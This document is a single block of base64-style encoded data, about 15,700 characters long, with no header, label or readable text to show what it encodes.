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
